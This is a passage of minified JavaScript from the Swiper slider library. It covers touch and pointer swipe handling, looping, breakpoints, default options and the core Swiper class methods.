r.swiperSlideIndex>"u"?r.getAttribute("data-swiper-slide-index")*1:r.swiperSlideIndex;i[s]=r}),n.slides.forEach(r=>{r.removeAttribute("data-swiper-slide-index")}),i.forEach(r=>{t.append(r)}),n.recalcSlides(),n.slideTo(n.realIndex,0)}var $f={loopCreate:Hf,loopFix:Gf,loopDestroy:Xf};function Wf(n){let e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;let t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=n?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function Vf(){let n=this;n.params.watchOverflow&&n.isLocked||n.params.cssMode||(n.isElement&&(n.__preventObserver__=!0),n[n.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",n.isElement&&requestAnimationFrame(()=>{n.__preventObserver__=!1}))}var qf={setGrabCursor:Wf,unsetGrabCursor:Vf};function jf(n,e){e===void 0&&(e=this);function t(i){if(!i||i===ke()||i===he())return null;i.assignedSlot&&(i=i.assignedSlot);let r=i.closest(n);return!r&&!i.getRootNode?null:r||t(i.getRootNode().host)}return t(e)}function Ec(n,e,t){let i=he(),{params:r}=n,s=r.edgeSwipeDetection,a=r.edgeSwipeThreshold;return s&&(t<=a||t>=i.innerWidth-a)?s==="prevent"?(e.preventDefault(),!0):!1:!0}function Uf(n){let e=this,t=ke(),i=n;i.originalEvent&&(i=i.originalEvent);let r=e.touchEventsData;if(i.type==="pointerdown"){if(r.pointerId!==null&&r.pointerId!==i.pointerId)return;r.pointerId=i.pointerId}else i.type==="touchstart"&&i.targetTouches.length===1&&(r.touchId=i.targetTouches[0].identifier);if(i.type==="touchstart"){Ec(e,i,i.targetTouches[0].pageX);return}let{params:s,touches:a,enabled:o}=e;if(!o||!s.simulateTouch&&i.pointerType==="mouse"||e.animating&&s.preventInteractionOnTransition)return;!e.animating&&s.cssMode&&s.loop&&e.loopFix();let l=i.target;if(s.touchEventsTarget==="wrapper"&&!bc(l,e.wrapperEl)||"which"in i&&i.which===3||"button"in i&&i.button>0||r.isTouched&&r.isMoved)return;let c=!!s.noSwipingClass&&s.noSwipingClass!=="",d=i.composedPath?i.composedPath():i.path;c&&i.target&&i.target.shadowRoot&&d&&(l=d[0]);let f=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!!(i.target&&i.target.shadowRoot);if(s.noSwiping&&(p?jf(f,l):l.closest(f))){e.allowClick=!0;return}if(s.swipeHandler&&!l.closest(s.swipeHandler))return;a.currentX=i.pageX,a.currentY=i.pageY;let u=a.currentX,g=a.currentY;if(!Ec(e,i,u))return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=u,a.startY=g,r.touchStartTime=pr(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1);let h=!0;l.matches(r.focusableElements)&&(h=!1,l.nodeName==="SELECT"&&(r.isTouched=!1)),t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==l&&(i.pointerType==="mouse"||i.pointerType!=="mouse"&&!l.matches(r.focusableElements))&&t.activeElement.blur();let y=h&&e.allowTouchMove&&s.touchStartPreventDefault;(s.touchStartForcePreventDefault||y)&&!l.isContentEditable&&i.preventDefault(),s.freeMode&&s.freeMode.enabled&&e.freeMode&&e.animating&&!s.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",i)}function Kf(n){let e=ke(),t=this,i=t.touchEventsData,{params:r,touches:s,rtlTranslate:a,enabled:o}=t;if(!o||!r.simulateTouch&&n.pointerType==="mouse")return;let l=n;if(l.originalEvent&&(l=l.originalEvent),l.type==="pointermove"&&(i.touchId!==null||l.pointerId!==i.pointerId))return;let c;if(l.type==="touchmove"){if(c=[...l.changedTouches].find(S=>S.identifier===i.touchId),!c||c.identifier!==i.touchId)return}else c=l;if(!i.isTouched){i.startMoving&&i.isScrolling&&t.emit("touchMoveOpposite",l);return}let d=c.pageX,f=c.pageY;if(l.preventedByNestedSwiper){s.startX=d,s.startY=f;return}if(!t.allowTouchMove){l.target.matches(i.focusableElements)||(t.allowClick=!1),i.isTouched&&(Object.assign(s,{startX:d,startY:f,currentX:d,currentY:f}),i.touchStartTime=pr());return}if(r.touchReleaseOnEdges&&!r.loop){if(t.isVertical()){if(f<s.startY&&t.translate<=t.maxTranslate()||f>s.startY&&t.translate>=t.minTranslate()){i.isTouched=!1,i.isMoved=!1;return}}else if(d<s.startX&&t.translate<=t.maxTranslate()||d>s.startX&&t.translate>=t.minTranslate())return}if(e.activeElement&&e.activeElement.matches(i.focusableElements)&&e.activeElement!==l.target&&l.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&l.target===e.activeElement&&l.target.matches(i.focusableElements)){i.isMoved=!0,t.allowClick=!1;return}i.allowTouchCallbacks&&t.emit("touchMove",l),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=f;let p=s.currentX-s.startX,u=s.currentY-s.startY;if(t.params.threshold&&Math.sqrt(p**2+u**2)<t.params.threshold)return;if(typeof i.isScrolling>"u"){let S;t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+u*u>=25&&(S=Math.atan2(Math.abs(u),Math.abs(p))*180/Math.PI,i.isScrolling=t.isHorizontal()?S>r.touchAngle:90-S>r.touchAngle)}if(i.isScrolling&&t.emit("touchMoveOpposite",l),typeof i.startMoving>"u"&&(s.currentX!==s.startX||s.currentY!==s.startY)&&(i.startMoving=!0),i.isScrolling||l.type==="touchmove"&&i.preventTouchMoveFromPointerMove){i.isTouched=!1;return}if(!i.startMoving)return;t.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation();let g=t.isHorizontal()?p:u,h=t.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;r.oneWayMovement&&(g=Math.abs(g)*(a?1:-1),h=Math.abs(h)*(a?1:-1)),s.diff=g,g*=r.touchRatio,a&&(g=-g,h=-h);let y=t.touchesDirection;t.swipeDirection=g>0?"prev":"next",t.touchesDirection=h>0?"prev":"next";let _=t.params.loop&&!r.cssMode,m=t.touchesDirection==="next"&&t.allowSlideNext||t.touchesDirection==="prev"&&t.allowSlidePrev;if(!i.isMoved){if(_&&m&&t.loopFix({direction:t.swipeDirection}),i.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){let S=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});t.wrapperEl.dispatchEvent(S)}i.allowMomentumBounce=!1,r.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",l)}let w;if(new Date().getTime(),r._loopSwapReset!==!1&&i.isMoved&&i.allowThresholdMove&&y!==t.touchesDirection&&_&&m&&Math.abs(g)>=1){Object.assign(s,{startX:d,startY:f,currentX:d,currentY:f,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,i.startTranslate=i.currentTranslate;return}t.emit("sliderMove",l),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let v=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),g>0?(_&&m&&!w&&i.allowThresholdMove&&i.currentTranslate>(r.centeredSlides?t.minTranslate()-t.slidesSizesGrid[t.activeIndex+1]-(r.slidesPerView!=="auto"&&t.slides.length-r.slidesPerView>=2?t.slidesSizesGrid[t.activeIndex+1]+t.params.spaceBetween:0)-t.params.spaceBetween:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>t.minTranslate()&&(v=!1,r.resistance&&(i.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+i.startTranslate+g)**b))):g<0&&(_&&m&&!w&&i.allowThresholdMove&&i.currentTranslate<(r.centeredSlides?t.maxTranslate()+t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween+(r.slidesPerView!=="auto"&&t.slides.length-r.slidesPerView>=2?t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween:0):t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(r.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),i.currentTranslate<t.maxTranslate()&&(v=!1,r.resistance&&(i.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-i.startTranslate-g)**b))),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(i.currentTranslate=i.startTranslate),r.threshold>0)if(Math.abs(g)>r.threshold||i.allowThresholdMove){if(!i.allowThresholdMove){i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY;return}}else{i.currentTranslate=i.startTranslate;return}!r.followFinger||r.cssMode||((r.freeMode&&r.freeMode.enabled&&t.freeMode||r.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(i.currentTranslate),t.setTranslate(i.currentTranslate))}function Qf(n){let e=this,t=e.touchEventsData,i=n;i.originalEvent&&(i=i.originalEvent);let r;if(i.type==="touchend"||i.type==="touchcancel"){if(r=[...i.changedTouches].find(b=>b.identifier===t.touchId),!r||r.identifier!==t.touchId)return}else{if(t.touchId!==null||i.pointerId!==t.pointerId)return;r=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)&&!(["pointercancel","contextmenu"].includes(i.type)&&(e.browser.isSafari||e.browser.isWebView)))return;t.pointerId=null,t.touchId=null;let{params:a,touches:o,rtlTranslate:l,slidesGrid:c,enabled:d}=e;if(!d||!a.simulateTouch&&i.pointerType==="mouse")return;if(t.allowTouchCallbacks&&e.emit("touchEnd",i),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&a.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}a.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);let f=pr(),p=f-t.touchStartTime;if(e.allowClick){let b=i.path||i.composedPath&&i.composedPath();e.updateClickedSlide(b&&b[0]||i.target,b),e.emit("tap click",i),p<300&&f-t.lastClickTime<300&&e.emit("doubleTap doubleClick",i)}if(t.lastClickTime=pr(),fr(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||o.diff===0&&!t.loopSwapReset||t.currentTranslate===t.startTranslate&&!t.loopSwapReset){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let u;if(a.followFinger?u=l?e.translate:-e.translate:u=-t.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:u});return}let g=u>=-e.maxTranslate()&&!e.params.loop,h=0,y=e.slidesSizesGrid[0];for(let b=0;b<c.length;b+=b<a.slidesPerGroupSkip?1:a.slidesPerGroup){let S=b<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;typeof c[b+S]<"u"?(g||u>=c[b]&&u<c[b+S])&&(h=b,y=c[b+S]-c[b]):(g||u>=c[b])&&(h=b,y=c[c.length-1]-c[c.length-2])}let _=null,m=null;a.rewind&&(e.isBeginning?m=a.virtual&&a.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(_=0));let w=(u-c[h])/y,v=h<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(w>=a.longSwipesRatio?e.slideTo(a.rewind&&e.isEnd?_:h+v):e.slideTo(h)),e.swipeDirection==="prev"&&(w>1-a.longSwipesRatio?e.slideTo(h+v):m!==null&&w<0&&Math.abs(w)>a.longSwipesRatio?e.slideTo(m):e.slideTo(h))}else{if(!a.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(i.target===e.navigation.nextEl||i.target===e.navigation.prevEl)?i.target===e.navigation.nextEl?e.slideTo(h+v):e.slideTo(h):(e.swipeDirection==="next"&&e.slideTo(_!==null?_:h+v),e.swipeDirection==="prev"&&e.slideTo(m!==null?m:h))}}function Mc(){let n=this,{params:e,el:t}=n;if(t&&t.offsetWidth===0)return;e.breakpoints&&n.setBreakpoint();let{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=n,a=n.virtual&&n.params.virtual.enabled;n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses();let o=a&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides&&!o?n.slideTo(n.slides.length-1,0,!1,!0):n.params.loop&&!a?n.slideToLoop(n.realIndex,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&(clearTimeout(n.autoplay.resizeTimeout),n.autoplay.resizeTimeout=setTimeout(()=>{n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.resume()},500)),n.allowSlidePrev=r,n.allowSlideNext=i,n.params.watchOverflow&&s!==n.snapGrid&&n.checkOverflow()}function Zf(n){let e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&n.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(n.stopPropagation(),n.stopImmediatePropagation())))}function Jf(){let n=this,{wrapperEl:e,rtlTranslate:t,enabled:i}=n;if(!i)return;n.previousTranslate=n.translate,n.isHorizontal()?n.translate=-e.scrollLeft:n.translate=-e.scrollTop,n.translate===0&&(n.translate=0),n.updateActiveIndex(),n.updateSlidesClasses();let r,s=n.maxTranslate()-n.minTranslate();s===0?r=0:r=(n.translate-n.minTranslate())/s,r!==n.progress&&n.updateProgress(t?-n.translate:n.translate),n.emit("setTranslate",n.translate,!1)}function ep(n){let e=this;wn(e,n.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function tp(){let n=this;n.documentTouchHandlerProceeded||(n.documentTouchHandlerProceeded=!0,n.params.touchReleaseOnEdges&&(n.el.style.touchAction="auto"))}var Lc=(n,e)=>{let t=ke(),{params:i,el:r,wrapperEl:s,device:a}=n,o=!!i.nested,l=e==="on"?"addEventListener":"removeEventListener",c=e;!r||typeof r=="string"||(t[l]("touchstart",n.onDocumentTouchStart,{passive:!1,capture:o}),r[l]("touchstart",n.onTouchStart,{passive:!1}),r[l]("pointerdown",n.onTouchStart,{passive:!1}),t[l]("touchmove",n.onTouchMove,{passive:!1,capture:o}),t[l]("pointermove",n.onTouchMove,{passive:!1,capture:o}),t[l]("touchend",n.onTouchEnd,{passive:!0}),t[l]("pointerup",n.onTouchEnd,{passive:!0}),t[l]("pointercancel",n.onTouchEnd,{passive:!0}),t[l]("touchcancel",n.onTouchEnd,{passive:!0}),t[l]("pointerout",n.onTouchEnd,{passive:!0}),t[l]("pointerleave",n.onTouchEnd,{passive:!0}),t[l]("contextmenu",n.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&r[l]("click",n.onClick,!0),i.cssMode&&s[l]("scroll",n.onScroll),i.updateOnWindowResize?n[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Mc,!0):n[c]("observerUpdate",Mc,!0),r[l]("load",n.onLoad,{capture:!0}))};function ip(){let n=this,{params:e}=n;n.onTouchStart=Uf.bind(n),n.onTouchMove=Kf.bind(n),n.onTouchEnd=Qf.bind(n),n.onDocumentTouchStart=tp.bind(n),e.cssMode&&(n.onScroll=Jf.bind(n)),n.onClick=Zf.bind(n),n.onLoad=ep.bind(n),Lc(n,"on")}function rp(){Lc(this,"off")}var sp={attachEvents:ip,detachEvents:rp},Ac=(n,e)=>n.grid&&e.grid&&e.grid.rows>1;function np(){let n=this,{realIndex:e,initialized:t,params:i,el:r}=n,s=i.breakpoints;if(!s||s&&Object.keys(s).length===0)return;let a=ke(),o=i.breakpointsBase==="window"||!i.breakpointsBase?i.breakpointsBase:"container",l=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?n.el:a.querySelector(i.breakpointsBase),c=n.getBreakpoint(s,o,l);if(!c||n.currentBreakpoint===c)return;let f=(c in s?s[c]:void 0)||n.originalParams,p=Ac(n,i),u=Ac(n,f),g=n.params.grabCursor,h=f.grabCursor,y=i.enabled;p&&!u?(r.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),n.emitContainerClasses()):!p&&u&&(r.classList.add(`${i.containerModifierClass}grid`),(f.grid.fill&&f.grid.fill==="column"||!f.grid.fill&&i.grid.fill==="column")&&r.classList.add(`${i.containerModifierClass}grid-column`),n.emitContainerClasses()),g&&!h?n.unsetGrabCursor():!g&&h&&n.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(S=>{if(typeof f[S]>"u")return;let E=i[S]&&i[S].enabled,A=f[S]&&f[S].enabled;E&&!A&&n[S].disable(),!E&&A&&n[S].enable()});let _=f.direction&&f.direction!==i.direction,m=i.loop&&(f.slidesPerView!==i.slidesPerView||_),w=i.loop;_&&t&&n.changeDirection(),yt(n.params,f);let v=n.params.enabled,b=n.params.loop;Object.assign(n,{allowTouchMove:n.params.allowTouchMove,allowSlideNext:n.params.allowSlideNext,allowSlidePrev:n.params.allowSlidePrev}),y&&!v?n.disable():!y&&v&&n.enable(),n.currentBreakpoint=c,n.emit("_beforeBreakpoint",f),t&&(m?(n.loopDestroy(),n.loopCreate(e),n.updateSlides()):!w&&b?(n.loopCreate(e),n.updateSlides()):w&&!b&&n.loopDestroy()),n.emit("breakpoint",f)}function ap(n,e,t){if(e===void 0&&(e="window"),!n||e==="container"&&!t)return;let i=!1,r=he(),s=e==="window"?r.innerHeight:t.clientHeight,a=Object.keys(n).map(o=>{if(typeof o=="string"&&o.indexOf("@")===0){let l=parseFloat(o.substr(1));return{value:s*l,point:o}}return{value:o,point:o}});a.sort((o,l)=>parseInt(o.value,10)-parseInt(l.value,10));for(let o=0;o<a.length;o+=1){let{point:l,value:c}=a[o];e==="window"?r.matchMedia(`(min-width: ${c}px)`).matches&&(i=l):c<=t.clientWidth&&(i=l)}return i||"max"}var op={setBreakpoint:np,getBreakpoint:ap};function lp(n,e){let t=[];return n.forEach(i=>{typeof i=="object"?Object.keys(i).forEach(r=>{i[r]&&t.push(e+r)}):typeof i=="string"&&t.push(e+i)}),t}function cp(){let n=this,{classNames:e,params:t,rtl:i,el:r,device:s}=n,a=lp(["initialized",t.direction,{"free-mode":n.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:s.android},{ios:s.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...a),r.classList.add(...e),n.emitContainerClasses()}function dp(){let n=this,{el:e,classNames:t}=n;!e||typeof e=="string"||(e.classList.remove(...t),n.emitContainerClasses())}var up={addClasses:cp,removeClasses:dp};function fp(){let n=this,{isLocked:e,params:t}=n,{slidesOffsetBefore:i}=t;if(i){let r=n.slides.length-1,s=n.slidesGrid[r]+n.slidesSizesGrid[r]+i*2;n.isLocked=n.size>s}else n.isLocked=n.snapGrid.length===1;t.allowSlideNext===!0&&(n.allowSlideNext=!n.isLocked),t.allowSlidePrev===!0&&(n.allowSlidePrev=!n.isLocked),e&&e!==n.isLocked&&(n.isEnd=!1),e!==n.isLocked&&n.emit(n.isLocked?"lock":"unlock")}var pp={checkOverflow:fp},Cc={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function hp(n,e){return function(i){i===void 0&&(i={});let r=Object.keys(i)[0],s=i[r];if(typeof s!="object"||s===null){yt(e,i);return}if(n[r]===!0&&(n[r]={enabled:!0}),r==="navigation"&&n[r]&&n[r].enabled&&!n[r].prevEl&&!n[r].nextEl&&(n[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&n[r]&&n[r].enabled&&!n[r].el&&(n[r].auto=!0),!(r in n&&"enabled"in s)){yt(e,i);return}typeof n[r]=="object"&&!("enabled"in n[r])&&(n[r].enabled=!0),n[r]||(n[r]={enabled:!1}),yt(e,i)}}var to={eventsEmitter:uf,update:xf,translate:Cf,transition:Df,slide:Nf,loop:$f,grabCursor:qf,events:sp,breakpoints:op,checkOverflow:pp,classes:up},io={},yi=class n{constructor(){let e,t;for(var i=arguments.length,r=new Array(i),s=0;s<i;s++)r[s]=arguments[s];r.length===1&&r[0].constructor&&Object.prototype.toString.call(r[0]).slice(8,-1)==="Object"?t=r[0]:[e,t]=r,t||(t={}),t=yt({},t),e&&!t.el&&(t.el=e);let a=ke();if(t.el&&typeof t.el=="string"&&a.querySelectorAll(t.el).length>1){let d=[];return a.querySelectorAll(t.el).forEach(f=>{let p=yt({},t,{el:f});d.push(new n(p))}),d}let o=this;o.__swiper__=!0,o.support=Pc(),o.device=kc({userAgent:t.userAgent}),o.browser=Oc(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);let l={};o.modules.forEach(d=>{d({params:t,swiper:o,extendParams:hp(t,l),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});let c=yt({},Cc,l);return o.params=yt({},c,io,t),o.originalParams=yt({},o.params),o.passedParams=yt({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach(d=>{o.on(d,o.params.on[d])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return o.params.direction==="horizontal"},isVertical(){return o.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){let{slidesEl:t,params:i}=this,r=Ge(t,`.${i.slideClass}, swiper-slide`),s=hr(r[0]);return hr(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>t.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){let e=this,{slidesEl:t,params:i}=e;e.slides=Ge(t,`.${i.slideClass}, swiper-slide`)}enable(){let e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){let e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){let i=this;e=Math.min(Math.max(e,0),1);let r=i.minTranslate(),a=(i.maxTranslate()-r)*e+r;i.translateTo(a,typeof t>"u"?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=e.el.className.split(" ").filter(i=>i.indexOf("swiper")===0||i.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){let t=this;return t.destroyed?"":e.className.split(" ").filter(i=>i.indexOf("swiper-slide")===0||i.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=[];e.slides.forEach(i=>{let r=e.getSlideClasses(i);t.push({slideEl:i,classNames:r}),e.emit("_slideClass",i,r)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);let i=this,{params:r,slides:s,slidesGrid:a,slidesSizesGrid:o,size:l,activeIndex:c}=i,d=1;if(typeof r.slidesPerView=="number")return r.slidesPerView;if(r.centeredSlides){let f=s[c]?Math.ceil(s[c].swiperSlideSize):0,p;for(let u=c+1;u<s.length;u+=1)s[u]&&!p&&(f+=Math.ceil(s[u].swiperSlideSize),d+=1,f>l&&(p=!0));for(let u=c-1;u>=0;u-=1)s[u]&&!p&&(f+=s[u].swiperSlideSize,d+=1,f>l&&(p=!0))}else if(e==="current")for(let f=c+1;f<s.length;f+=1)(t?a[f]+o[f]-a[c]<l:a[f]-a[c]<l)&&(d+=1);else for(let f=c-1;f>=0;f-=1)a[c]-a[f]<l&&(d+=1);return d}update(){let e=this;if(!e||e.destroyed)return;let{snapGrid:t,params:i}=e;i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(a=>{a.complete&&wn(e,a)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function r(){let a=e.rtlTranslate?e.translate*-1:e.translate,o=Math.min(Math.max(a,e.maxTranslate()),e.minTranslate());e.setTranslate(o),e.updateActiveIndex(),e.updateSlidesClasses()}let s;if(i.freeMode&&i.freeMode.enabled&&!i.cssMode)r(),i.autoHeight&&e.updateAutoHeight();else{if((i.slidesPerView==="auto"||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){let a=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;s=e.slideTo(a.length-1,0,!1,!0)}else s=e.slideTo(e.activeIndex,0,!1,!0);s||r()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);let i=this,r=i.params.direction;return e||(e=r==="horizontal"?"vertical":"horizontal"),e===r||e!=="horizontal"&&e!=="vertical"||(i.el.classList.remove(`${i.params.containerModifierClass}${r}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach(s=>{e==="vertical"?s.style.width="":s.style.height=""}),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){let t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){let 